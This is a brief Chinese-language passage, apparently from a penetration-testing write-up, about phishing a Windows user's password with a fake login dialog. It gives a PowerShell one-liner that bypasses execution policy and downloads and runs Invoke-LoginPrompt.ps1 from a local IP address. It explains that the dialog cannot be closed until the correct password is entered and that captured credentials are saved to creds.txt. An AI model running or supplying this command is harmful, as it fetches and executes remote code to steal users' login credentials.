 获取到正确密码后会在目录下生成creds.txt保存密码信息>powershell.exe -nop -exec bypass -c "IEX(New-Object net.webclient).DownloadString('http://192.168.0.107/ps/Invoke-LoginPrompt.ps1');invoke-LoginPrompt"除非结束进程,否则只能输对密码才能关闭对话框。